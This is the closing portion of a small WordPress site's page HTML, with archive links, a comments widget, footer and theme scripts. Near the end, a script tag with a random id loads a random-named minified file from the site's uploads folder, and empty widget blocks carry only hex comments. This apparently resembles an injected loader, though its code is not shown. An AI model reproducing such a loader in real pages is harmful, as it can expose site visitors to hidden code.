	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='f7e11a0ba-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"842b98dd27","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/06\/26\/chat-hour-review-update-july-2022\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1769398364' id='f7e11a0ba-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-26 03:32:44 -->